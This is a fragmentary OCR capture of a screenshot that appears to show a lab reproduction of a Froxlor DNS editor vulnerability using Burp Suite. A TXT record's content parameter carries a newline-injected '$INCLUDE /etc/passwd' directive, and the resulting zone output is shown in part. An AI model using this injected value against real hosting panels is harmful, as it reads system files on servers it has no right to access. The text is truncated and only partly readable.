
 UI (Burp)
r with DNS editing enabled
ces > Domains > (domain) > DNS Editor
Type = TXT, Record = @, Content = any
request in Burp Suite
ontent
parameter to:
v=spf1 +all"%0a$INCLUDE /etc/pa
t
ated zone content. The TXT record line is split at the newline, and
.lab.

A  froxlor.lab admin.froxlor.lab. 2026041004 ...

T  "v=spf1 +all"

wd"

   100.95.188.127
